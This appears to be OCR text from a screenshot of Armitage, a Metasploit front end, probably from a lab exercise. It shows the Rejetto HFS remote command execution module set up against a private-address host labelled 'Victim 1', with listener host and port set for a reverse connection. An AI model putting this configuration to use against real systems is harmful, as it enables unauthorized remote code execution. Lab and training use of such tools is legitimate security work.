 Armitage
Armitage View Hosts Attacks Workspaces Help
exploit
windows
http
rejetto_hfs_exec
rejetto
10.0.30.169
Victim 1
Attack 10.0.30.169
Rejetto HttpFileServer Remote Command Execution
Rejetto HttpFileServer (HFS) is vulnerable to remote command execution attack due to a poor regex in
the file ParserLib.pas. This module exploits the HFS scripting commands by using '%00' to bypass the
filtering. This module has been tested successfully on HFS 2.3b over Windows XP SP3, Windows 7 SP1
Option Value
EXE::Custom +
HTTPDELAY 10
LHOST 10.10.21.5
LPORT 27367
Proxies
RHOSTS + 10.0.30.169
RPORT 80
SRVHOST 0.0.0.0
SRVPORT 8080
SSL 0
SSLCert
TARGETURI /
URIPATH
VHOST
Targets: 0 => Automatic
Use a reverse connection
Show advanced options
Launch
Console X Scan X nmap X Services X
host
10.0.30.169
10.0.30.169
10.0.30.169